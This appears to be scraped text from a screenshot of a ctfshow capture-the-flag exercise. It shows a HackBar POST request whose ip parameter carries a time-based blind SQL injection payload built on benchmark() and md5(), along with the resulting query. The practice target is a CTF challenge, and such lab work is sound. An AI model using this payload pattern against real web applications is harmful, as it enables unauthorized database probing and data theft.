 select id from ctfshow_info where ip = (benchmark(3000000,md5('YK')));
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://d737c2e8-9956-4921-a8bf-c8e9480880ef.challenge.ctf.show/api/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
debug=1&ip=benchmark(3000000,md5('YK'))